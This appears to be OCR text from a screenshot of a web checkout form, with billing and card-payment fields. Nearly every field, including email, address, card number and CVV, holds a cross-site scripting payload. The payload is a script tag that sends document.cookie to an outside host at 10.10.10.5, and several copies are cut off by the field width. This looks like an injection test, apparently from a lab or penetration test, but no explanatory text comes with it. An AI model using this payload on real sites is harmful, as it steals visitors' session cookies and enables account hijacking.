 Billing address
First name Last name
cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script> cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Email
<script>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Address
<script>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Address 2 (Optional)
<script>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Country County Post Code
age().src="http://10.10.10.5/?c="+document.cookie;</script> p://10.10.10.5/?c="+document.cookie;</script> ?c="+document.cookie;</script>
Payment
Credit card
Debit card
Name on card Credit card number
cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script> cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Full name as displayed on card
Expiration CVV
cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script> cript>new Image().src="http://10.10.10.5/?c="+document.cookie;</script>
Submit Query
Confirm